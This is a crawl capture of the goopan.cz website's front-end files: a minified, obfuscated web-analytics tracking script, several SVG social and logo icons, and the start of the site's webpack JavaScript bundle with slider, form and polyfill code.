void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Fl4jGQZUFlMZV0YrPhUyBhdFLRsBVC0")]=!!m,c[J("Fl4jGQZUFlMZV0YrPhUyBRBHKR4")]={name:y,value:y?u(y):null},c[J("Fl4jGQZUFlMZV0YrPhUyCBZSKQIbVC0")]=
{name:M,value:M?u(M):null},c[J("Fl4jGQZUFlMZV0YrPhUyBBRFLxo")]=W,c[J("Fl4jGQZUFlMZV0YrPhUyAhBI")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("BkUtBhpC")]=l,d[J("AEEoExtULQ")]=c,d[J("EEk8Gx1UOg")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("BVArFxlYLEc")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Fl4jGQZUOg")){m||(m=!0===c[k][1]);return}}k=(m?J("HUU4AhwLZh8CF1krMQUURxZeIV0j"):J("HUU4AhwLZh8VTRsiNQAJEFtSIx9AfQ"))+"?"+J("Hg")+"="+K+"&"+J("EQ")+
"="+a+"&"+J("Bg")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("AUMtHBxdKEQTF1IhPwYBDABCKQAMXidEE1dBYDMOAA"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("FlJiEAZfLlpYWloj")||P===J("AlQuEQ5SIVVYXlohNw0IHAZUPhEAXz1VGE0bLT8M")||P.slice(0,5)===J("QgViREE"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("GQ")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Bw")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("EA")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("GVQtFhZuJl0fTWo7MQ")])try{var ia=u(J("KlYt"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Eg")+"="+F(a)}}catch(H){}if(!g[J("GVQtFhZuJl0fTWooMgI")]){try{var ka=u(J("KlcuEQ"));ka&&
(k+="&"+J("E1I")+"="+F(ka))}catch(H){}try{var la=u(J("KlcuAg"));la&&(k+="&"+J("E0E")+"="+F(la))}catch(H){}}}}k+="&"+J("G1I")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("TA")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("Kl0pEwtI"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("GkE4PRpF"),ca=J("HEIDAhtULX8DTQ"),da=J("ElQ4MQBeIlkTSmY6MRUYGg"),T=J("GVQtFhZuOlUFSlwhPj4EDQ"),ha=J("GVQtFhZuJkACZlo7JA"),R=J("GVQtFhZuPVEUZlwq"),L=J("GVQtFhZuPVEUZlwq"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="Ln0pEwtIFBAiS1QtOwgDDlVYIlIbWSBDVltHIScSCBtVWD9SHEUmQAZcUWBwMxgHVX0pEwtIZ18GTXo7JEkLCBlCKVtPRSYQE1dULDwETQABHw";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="Ln0pEwtIFBA1VlolOQQeSR1QP1INVCxeVlhZIj8WCA1b",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="Ln0pEwtIFBA1VlolOQQeSRteOFIOXSVfAVxRYnAWDAABWCIVT1cmQlZNXStwFB4MBxY/UgxeJ0MTV0Fg",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="Ln0pEwtIFBA1VlolOQQeSR1QP1INVCxeVlhZIj8WCA1b";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="GVQtFhZuPUIXWl4ROwQU";ca="GVQtFhZuPUIXWl4ROwQUGg";da="GVQtFhZuJkACZlo7JA";z="GVQtFhZuJkACZlwg";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("FFI4GxlU")]=K,a[J("HVAgBgpV")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.goopan.cz/build/images/facebook.41cae23a.svg
body_size: 922
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Capa 1" width="297.61" height="297.61" style=""><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
  <title>Kreslicí plátno 1</title>
  
<g class="currentLayer" style=""><title>Layer 1</title><path d="M185.58,76s1.49-1.28,8.16-1.28h24.14A16.27,16.27,0,0,0,234.13,58.5V16.31A16.27,16.27,0,0,0,217.91.06L182.05,0c-22.69,0-42,7.51-55.85,21.72s-21,33.81-21,56.91V99.38H79.72a16.27,16.27,0,0,0-16.25,16.25v45.44a16.27,16.27,0,0,0,16.25,16.25h25.43v104a16.27,16.27,0,0,0,16.24,16.25h47a16.27,16.27,0,0,0,16.25-16.25v-104h31.52a16.27,16.27,0,0,0,16.25-16.25l0-45.44a16.24,16.24,0,0,0-16.38-16.25H184.66v-16C184.66,77.23,185.57,76.05,185.58,76ZM169.7,62c-5.52,6.25-6.27,14.35-6.27,21.45v25.68A11.54,11.54,0,0,0,175,120.61h36.27v35.48H175a11.54,11.54,0,0,0-11.52,11.52V276.38H126.37V167.61a11.53,11.53,0,0,0-11.51-11.52H84.7V120.61h30.16a11.53,11.53,0,0,0,11.51-11.52V78.63c0-35.41,21.33-57.4,55.66-57.4l30.87.05V53.52H193.74C186.61,53.53,176.36,54.4,169.7,62Z" id="svg_1" class="selected" fill-opacity="1" fill="#dba882"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goopan.cz/build/images/svg/logo-white.7333585e.svg
body_size: 2271
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Logo Goopan" width="814.74" height="145.31"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
  <title>Kreslicí plátno 1</title>
  
  
  
<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="" fill="#ffffff" fill-opacity="1">
    <path d="M135.39,93.84l-3.31,1.24a12.35,12.35,0,0,0-7.85,11.58v28.73a5.1,5.1,0,0,0-4.34-2.48,5.55,5.55,0,0,0-2.48.62,73.25,73.25,0,0,1-39.9,11.78C29.77,145.31,0,112.86,0,73S29.77.62,77.51.62A73.23,73.23,0,0,1,118.24,13a3.26,3.26,0,0,0,1.86.62,2.89,2.89,0,0,0,2.48-1.44L124,9.71V31l-3.51-6c-7.24-12.19-30-18.6-43-18.6C37.41,6.41,11,38.65,11,72.76S37,139.11,77.72,139.11c14.06,0,23.57-2.48,35.55-10.54V105.83a12.35,12.35,0,0,0-7.85-11.57L102.11,93Z" id="svg_2" fill="#ffffff" fill-opacity="1"/>
    <path d="M485.88.21c40.72,0,50,17,50,38,0,20.88-9.3,38-50,38H456.11v55.61A12.34,12.34,0,0,0,464,143.45l3.31,1.24h-33.7l3.31-1.24a12.34,12.34,0,0,0,7.85-11.57V13a12.34,12.34,0,0,0-7.85-11.57L433.58.21Zm0,70.28v.2c20.26,0,39.27-4.54,39.27-32.24S505.93,6.2,485.88,6.2H456.11V70.49Z" id="svg_3" fill="#ffffff" fill-opacity="1"/>
    <path d="M640.28,142.83a6.2,6.2,0,0,0,3.73-8.06l-20.68-48h-55.8l-20.68,48a6.41,6.41,0,0,0,3.11,8.06l4.75,2.28H527.42l4.76-2.28a18.26,18.26,0,0,0,9.3-10.33L598.12.21l57,133.11a18.37,18.37,0,0,0,10.75,10.75l2.48.83H634.7ZM570,81h50.84L595.43,22.32Z" id="svg_4" fill="#ffffff" fill-opacity="1"/>
    <path d="M787.46,0h27.28l-3.51,1.65A12.52,12.52,0,0,0,804,12.82V144.69L700.44,12.82V131.88A12.51,12.51,0,0,0,707.67,143l3.52,1.65H683.9l3.51-1.65a12.51,12.51,0,0,0,7.24-11.16V13a12.51,12.51,0,0,0-7.24-11.16L683.9.21h20.46l93.85,119.47V13A12.52,12.52,0,0,0,791,1.86L787.46.21Z" id="svg_5" fill="#ffffff" fill-opacity="1"/>
  </g><path d="M302.44,72.55c0,47.13-36.59,72.35-75.45,72.35s-75.45-25.22-75.45-72.35S188.13.21,227,.21,302.44,25.42,302.44,72.55Zm-11,.21c0-36.17-25.22-66.35-64.49-66.35-39.48,0-64.7,30.18-64.7,66.35s25.22,66.35,64.7,66.35C266.26,139.11,291.48,108.93,291.48,72.76Z" id="svg_6" class="" fill="#ffffff" fill-opacity="1"/><path d="M414,72.55c0,47.13-36.59,72.35-75.45,72.35s-75.45-25.22-75.45-72.35S299.64.21,338.5.21,414,25.42,414,72.55Zm-11,.21c0-36.17-25.22-66.35-64.49-66.35-39.48,0-64.7,30.18-64.7,66.35s25.22,66.35,64.7,66.35C377.77,139.11,403,108.93,403,72.76Z" id="svg_7" class="" fill="#ffffff" fill-opacity="1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goopan.cz/build/images/scroll-white.bc106831.svg
body_size: 476
content:
<svg width="22" height="33" xmlns="http://www.w3.org/2000/svg">
 <title>Kreslicí plátno 1</title>

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <path fill="#ffffff" id="svg_1" d="m11,2a9.13,9.13 0 0 1 9,9.22l0,10.56a9.13,9.13 0 0 1 -9,9.22a9.13,9.13 0 0 1 -9,-9.22l0,-10.56a9.13,9.13 0 0 1 9,-9.22m0,-2a11.11,11.11 0 0 0 -11,11.22l0,10.56a11.11,11.11 0 0 0 11,11.22a11.11,11.11 0 0 0 11,-11.22l0,-10.56a11.11,11.11 0 0 0 -11,-11.22z"/>
  <path fill="#ffffff" id="svg_2" d="m11,8a1,1 0 1 1 -1,1a1,1 0 0 1 1,-1m0,-2a3,3 0 1 0 3,3a3,3 0 0 0 -3,-3z"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goopan.cz/build/images/instagram.3afc9d45.svg
body_size: 1536
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Capa 1" width="297.61" height="297.61"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
  <title>Kreslicí plátno 1</title>
  
<g class="currentLayer" style=""><title>Layer 1</title><path d="M151.74,297.61h-3c-23.33.06-44.89-.53-65.85-1.81-19.22-1.17-36.76-7.81-50.73-19.2-13.49-11-22.69-25.86-27.37-44.18C.76,216.46.55,200.81.34,185.66.19,174.8,0,161.92,0,148.83s.18-26,.33-36.88C.55,96.81.76,81.15,4.83,65.2,9.51,46.88,18.71,32,32.2,21c14-11.39,31.51-18,50.73-19.2C103.9.54,125.46,0,148.83,0s44.89.54,65.85,1.82C233.9,3,251.44,9.63,265.41,21,278.9,32,288.1,46.88,292.78,65.2c4.07,16,4.28,31.61,4.49,46.75.15,10.86.3,23.73.33,36.83v.05c0,13.09-.18,26-.33,36.83-.21,15.14-.42,30.8-4.49,46.75-4.68,18.32-13.88,33.18-27.37,44.18-14,11.39-31.51,18-50.73,19.2C194.6,297,174,297.61,151.74,297.61Zm-3-23.26c22.95.06,44-.52,64.49-1.76,14.53-.89,27.13-5.6,37.45-14,9.54-7.78,16.11-18.52,19.53-31.91s3.58-27.53,3.77-41.32c.15-10.79.3-23.57.33-36.54s-.18-25.74-.33-36.54c-.19-13.78-.38-28-3.77-41.31s-10-24.13-19.53-31.91c-10.32-8.42-22.92-13.13-37.45-14-20.47-1.24-41.54-1.82-64.44-1.77s-44,.53-64.49,1.77c-14.53.89-27.13,5.6-37.45,14C37.35,46.82,30.78,57.55,27.36,71s-3.58,27.53-3.77,41.31c-.15,10.8-.3,23.6-.33,36.57s.18,25.71.33,36.51c.19,13.79.38,28,3.77,41.32s10,24.13,19.53,31.91c10.32,8.41,22.92,13.13,37.45,14C104.81,273.83,125.89,274.41,148.78,274.35Zm-.56-52.89a72.66,72.66,0,1,1,72.66-72.66A72.74,72.74,0,0,1,148.22,221.46Zm0-122.06a49.41,49.41,0,1,0,49.41,49.4A49.46,49.46,0,0,0,148.22,99.4ZM229,52.89a17.44,17.44,0,1,0,17.44,17.44A17.44,17.44,0,0,0,229,52.89Z" id="svg_1" class="" fill-opacity="1" fill="#dba882"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.goopan.cz/build/app.60d7fc41.js
body_size: 58740
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["app"],{"+Kfa":function(t,e,i){"use strict";i.d(e,"a",(function(){return n}));i("QWBl"),i("07d7"),i("FZtP");function n(){var t=document.querySelectorAll('[data-contact-phone="select"]:not([data-contact-phone-init])');t.length&&t.forEach((function(t){t.dataset.contactPhoneInit="1";var e=function(t){var e=t.closest('[data-contact-phone="wrapper"]');if(e){var i=t.dataset.contactPhoneId,n=e.querySelector('[data-contact-phone="input"]');if(!(t.value!==i))return n.placeholder=n.dataset.contactPhoneText,void(n.required=!1);n.placeholder=n.dataset.contactPhoneTextRequired,n.required=!0}};t.addEventListener("change",(function(t){return e(t.target)})),e(t)}))}},"2vD6":function(t,e,i){"use strict";i.r(e);var n=i("Q7gk"),o=i("cIry"),s=i("dkeD"),r=i("45uy");i("XENs"),i("mqhu"),i("SYky"),i("tsI3"),i("BJ7A"),i("SfwW"),i("dTZZ"),i("ENYi"),i("p740"),i("vwh6"),i("Uv3F"),i("XpWz"),i("KyMx"),i("er8O"),i("J4Ve"),i("fQ6N"),i("psTr"),i("uST7"),i("85I9"),i("VVFN"),i("Qm/0"),i("WGWp");document.addEventListener("DOMContentLoaded",(function(t){Object(o.b)(n.a),Object(o.d)(),Object(o.a)(),Object(s.a)(),Object(r.a)()})),n.a.addEventListener("change",(function(t){Object(o.b)(t.target),Object(o.c)(t.target)}))},"45uy":function(t,e,i){"use strict";(function(t){i.d(e,"a",(function(){return n}));i("fbCW"),i("07d7");function n(){t('[data-slider="reference"]').each((function(){var e=t(this);e.slick({fade:!0,speed:500,arrows:!0,cssEase:"linear",swipeToSlide:!0,dots:!0,appendArrows:e.parent().find("[data-nav]"),appendDots:e.parent().find("[data-nav]")})})),t('[data-slider="reference-page"]').each((function(){var e=t(this);e.slick({fade:!1,speed:500,sliderToShow:1,arrows:!0,cssEase:"linear",swipeToSlide:!0,dots:!0,appendArrows:e.parent().find("[data-nav]"),appendDots:e.parent().find("[data-nav]")})}))}}).call(this,i("EVdn"))},"85I9":function(t,e,i){(function(t){t(document).ready((function(){t(".js-reviews-gallery").slick({infinite:!0,slidesToShow:3,swipeToSlide:!0,draggable:!1,prevArrow:'<span class="reviews-image-slider-arrow reviews-image-slider-arrow--prev"><span class="icon icon-arrow-left-white"></span></span>',nextArrow:'<span class="reviews-image-slider-arrow reviews-image-slider-arrow--next"><span class="icon icon-arrow-left-white"></span></span>',responsive:[{breakpoint:992,settings:{slidesToShow:2,draggable:!0}},{breakpoint:576,settings:{slidesToShow:1,draggable:!0}}]})}))}).call(this,i("EVdn"))},BJ7A:function(t,e,i){(function(n){var o,s;function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}i("j+VE"),i("eoL8"),i("5DmW"),i("07d7"),i("+2oP"),i("rB9j"),i("EnZy"),i("DQNa"),i("JfAA"),i("oVuX"),i("yXV3"),i("ma9I"),i("cDke"),i("pNMO"),i("UxlC"),i("J30X"),i("4Brf"),i("QWBl"),i("FZtP"),i("TeQF"),i("tkto"),i("HRxU"),i("uL8W"),i("NBAS"),i("4mDm"),i("ExoC"),i("3bBZ"),i("sMBO"),i("zKZe"),i("TWNs"),i("SYor"),i("4l63"),i("yQYn"),i("zuhW"),i("pjDv"),i("PKPk"),i("fbCW"),i("x0AG"),i("pDQq"),i("R5XZ"),i("2B1R"),i("Tskq"),i("Rfxz"),i("wLYn"),i("brp2"),i("rNhl"),i("E9XD"),i("ENF9"),i("Rm1S"),i("0oug"),function(n,a){"object"==r(e)&&void 0!==t?t.exports=a():void 0===(s="function"==typeof(o=a)?o.call(e,i,e,t):o)||(t.exports=s)}(0,(function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n?n:"undefined"!=typeof self?self:{};function e(t,e){return t(e={exports:{}},e.exports),e.exports}var i,o,s,a="object",l=function(t){return t&&t.Math==Math&&t},c=l(("undefined"==typeof globalThis?"undefined":r(globalThis))==a&&globalThis)||l(("undefined"==typeof window?"undefined":r(window))==a&&window)||l(("undefined"==typeof self?"undefined":r(self))==a&&self)||l(r(t)==a&&t)||Function("return this")(),d=function(t){try{return!!t()}catch(t){return!0}},h=!d((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})),u={}.propertyIsEnumerable,p=Object.getOwnPropertyDescriptor,f={f:p&&!u.call({1:2},1)?function(t){var e=p(this,t);return!!e&&e.enumerable}:u},v=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},m={}.toString,g=function(t){return m.call(t).slice(8,-1)},y="".split,b=d((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==g(t)?y.call(t,""):Object(t)}:Object,w=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},S=function(t){return b(w(t))},k=function(t){return"object"==r(t)?null!==t:"function"==typeof t},x=function(t,e){if(!k(t))return t;var i,n;if(e&&"function"==typeof(i=t.toString)&&!k(n=i.call(t)))return n;if("function"==typeof(i=t.valueOf)&&!k(n=i.call(t)))return n;if(!e&&"function"==typeof(i=t.toString)&&!k(n=i.call(t)))return n;throw TypeError("Can't convert object to primitive value")},T={}.hasOwnProperty,E=function(t,e){return T.call(t,e)},C=c.document,O=k(C)&&k(C.createElement),A=function(t){return O?C.createElement(t):{}},_=!h&&!d((function(){return 7!=Object.defineProperty(A("div"),"a",{get:function(){return 7}}).a})),P=Object.getOwnPropertyDescriptor,L={f:h?P:function(t,e){if(t=S(t),e=x(e,!0),_)try{return P(t,e)}catch(t){}if(E(t,e))return v(!f.f.call(t,e),t[e])}},M=function(t){if(!k(t))throw TypeError(String(t)+" is not an object");return t},j=Object.defineProperty,z={f:h?j:function(t,e,i){if(M(t),e=x(e,!0),M(i),_)try{return j(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},$=h?function(t,e,i){return z.f(t,e,v(1,i))}:function(t,e,i){return t[e]=i,t},W=function(t,e){try{$(c,t,e)}catch(i){c[t]=e}return e},I=e((function(t){var e=c["__core-js_shared__"]||W("__core-js_shared__",{});(t.exports=function(t,i){return e[t]||(e[t]=void 0!==i?i:{})})("versions",[]).push({version:"3.2.1",mode:"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})})),H=I("native-function-to-string",Function.toString),D=c.WeakMap,R="function"==typeof D&&/native code/.test(H.call(D)),Y=0,B=Math.random(),X=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++Y+B).toString(36)},N=I("keys"),V=function(t){return N[t]||(N[t]=X(t))},F={},q=c.WeakMap;if(R){var U=new q,Z=U.get,G=U.has,K=U.set;i=function(t,e){return K.call(U,t,e),e},o=function(t){return Z.call(U,t)||{}},s=function(t){return G.call(U,t)}}else{var Q=V("state");F[Q]=!0,i=function(t,e){return $(t,Q,e),e},o=function(t){return E(t,Q)?t[Q]:{}},s=function(t){return E(t,Q)}}var J={set:i,get:o,has:s,enforce:function(t){return s(t)?o(t):i(t,{})},getterFor:function(t){return function(e){var i;if(!k(e)||(i=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}},tt=e((function(t){var e=J.get,i=J.enforce,n=String(H).split("toString");I("inspectSource",(function(t){return H.call(t)})),(t.exports=function(t,e,o,s){var r=!!s&&!!s.unsafe,a=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||E(o,"name")||$(o,"name",e),i(o).source=n.join("string"==typeof e?e:"")),t!==c?(r?!l&&t[e]&&(a=!0):delete t[e],a?t[e]=o:$(t,e,o)):a?t[e]=o:W(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||H.call(this)}))})),et=c,it=function(t){return"function"==typeof t?t:void 0},nt=function(t,e){return arguments.length<2?it(et[t])||it(c[t]):et[t]&&et[t][e]||c[t]&&c[t][e]},ot=Math.ceil,st=Math.floor,rt=function(t){return isNaN(t=+t)?0:(t>0?st:ot)(t)},at=Math.min,lt=function(t){return t>0?at(rt(t),9007199254740991):0},ct=Math.max,dt=Math.min,ht=function(t){return function(e,i,n){var o,s=S(e),r=lt(s.length),a=function(t,e){var i=rt(t);return i<0?ct(i+e,0):dt(i,e)}(n,r);if(t&&i!=i){for(;r>a;)if((o=s[a++])!=o)return!0}else for(;r>a;a++)if((t||a in s)&&s[a]===i)return t||a||0;return!t&&-1}},ut=(ht(!0),ht(!1)),pt=function(t,e){var i,n=S(t),o=0,s=[];for(i in n)!E(F,i)&&E(n,i)&&s.push(i);for(;e.length>o;)E(n,i=e[o++])&&(~ut(s,i)||s.push(i));return s},ft=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=ft.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return pt(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=nt("Reflect","ownKeys")||function(t){var e=mt.f(M(t)),i=gt.f;return i?e.concat(i(t)):e},bt=function(t,e){for(var i=yt(e),n=z.f,o=L.f,s=0;s<i.length;s++){var r=i[s];E(t,r)||n(t,r,o(e,r))}},wt=/#|\.prototype\./,St=function(t,e){var i=xt[kt(t)];return i==Et||i!=Tt&&("function"==typeof e?d(e):!!e)},kt=St.normalize=function(t){return String(t).replace(wt,".").toLowerCase()},xt=St.data={},Tt=St.NATIVE="N",Et=St.POLYFILL="P",Ct=St,Ot=L.f,At=function(t,e){var i,n,o,s,a,l=t.target,d=t.global,h=t.stat;if(i=d?c:h?c[l]||W(l,{}):(c[l]||{}).prototype)for(n in e){if(s=e[n],o=t.noTargetGet?(a=Ot(i,n))&&a.value:i[n],!Ct(d?n:l+(h?".":"#")+n,t.forced)&&void 0!==o){if(r(s)==r(o))continue;bt(s,o)}(t.sham||o&&o.sham)&&$(s,"sham",!0),tt(i,n,s,t)}},_t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Pt=function(t,e,i){if(_t(t),void 0===e)return t;switch(i){case 0:return function(){return t.call(e)};case 1:return function(i){return t.call(e,i)};case 2:return function(i,n){return t.call(e,i,n)};case 3:return function(i,n,o){return t.call(e,i,n,o)}}return function(){return t.apply(e,arguments)}},Lt=function(t){return Object(w(t))},Mt=Array.isArray||function(t){return"Array"==g(t)},jt=!!Object.getOwnPropertySymbols&&!d((function(){return!String(Symbol())})),zt=c.Symbol,$t=I("wks"),Wt=function(t){return $t[t]||($t[t]=jt&&zt[t]||(jt?zt:X)("Symbol."+t))},It=Wt("species"),Ht=function(t,e){var i;return Mt(t)&&("function"!=typeof(i=t.constructor)||i!==Array&&!Mt(i.prototype)?k(i)&&null===(i=i[It])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===e?0:e)},Dt=[].push,Rt=function(t){var e=1==t,i=2==t,n=3==t,o=4==t,s=6==t,r=5==t||s;return function(a,l,c,d){for(var h,u,p=Lt(a),f=b(p),v=Pt(l,c,3),m=lt(f.length),g=0,y=d||Ht,w=e?y(a,m):i?y(a,0):void 0;m>g;g++)if((r||g in f)&&(u=v(h=f[g],g,p),t))if(e)w[g]=u;else if(u)switch(t){case 3:return!0;case 5:return h;case 6:return g;case 2:Dt.call(w,h)}else if(o)return!1;return s?-1:n||o?o:w}},Yt={forEach:Rt(0),map:Rt(1),filter:Rt(2),some:Rt(3),every:Rt(4),find:Rt(5),findIndex:Rt(6)},Bt=function(t,e){var i=[][t];return!i||!d((function(){i.call(null,e||function(){throw 1},1)}))},Xt=Yt.forEach,Nt=Bt("forEach")?function(t){return Xt(this,t,arguments.length>1?arguments[1]:void 0)}:[].forEach;At({target:"Array",proto:!0,forced:[].forEach!=Nt},{forEach:Nt});var Vt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var Ft in Vt){var qt=c[Ft],Ut=qt&&qt.prototype;if(Ut&&Ut.forEach!==Nt)try{$(Ut,"forEach",Nt)}catch(t){Ut.forEach=Nt}}var Zt=!("undefined"==typeof window||!window.document||!window.document.createElement),Gt=Wt("species"),Kt=Yt.filter;At({target:"Array",proto:!0,forced:!!d((function(){var t=[];return(t.constructor={})[Gt]=function(){return{foo:1}},1!==t.filter(Boolean).foo}))},{filter:function(t){return Kt(this,t,arguments.length>1?arguments[1]:void 0)}});var Qt=Object.keys||function(t){return pt(t,ft)},Jt=h?Object.defineProperties:function(t,e){M(t);for(var i,n=Qt(e),o=n.length,s=0;o>s;)z.f(t,i=n[s++],e[i]);return t},te=nt("document","documentElement"),ee=V("IE_PROTO"),ie=function(){},ne=function(){var t,e=A("iframe"),i=ft.length;for(e.style.display="none",te.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),ne=t.F;i--;)delete ne.prototype[ft[i]];return ne()},oe=Object.create||function(t,e){var i;return null!==t?(ie.prototype=M(t),i=new ie,ie.prototype=null,i[ee]=t):i=ne(),void 0===e?i:Jt(i,e)};F[ee]=!0;var 